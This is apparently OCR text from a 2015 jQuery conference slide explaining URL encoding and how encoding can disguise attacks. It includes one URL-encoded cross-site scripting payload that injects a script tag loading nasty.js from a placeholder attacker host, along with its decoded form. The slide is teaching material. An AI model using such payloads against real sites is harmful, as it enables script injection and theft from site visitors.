 Problem 2 : URL Encoding
• What is URL Encoding ?
– HTTP Protocol allows non alphanumeric characters to be
encoded
– Unicode Encoding is needed to support multiple languages.
– Encoding protects from XSS at run time.
• What can it also cause?
– Abuse the Encoding Scheme : Mix of escaped-encoding and
Unicode character representation.
– Client or server interprets a valid request.
– Encode to disguise : any 8-bit code (i.e., decimal 0-255 or
hexadecimal 00-FF) may be encoded.
URL-Encoded attack: http://target/getdata.php?data=%3cscript%20src=%22http%3a%2f%2f
www.badplace.com%2fnasty.js%22%3e%3c%2fscript%3e
HTML execution: <script src="http://www.badplace.com/nasty.js"></script>
shdesk
uery
conference
INDIA
2015
jQuery
conference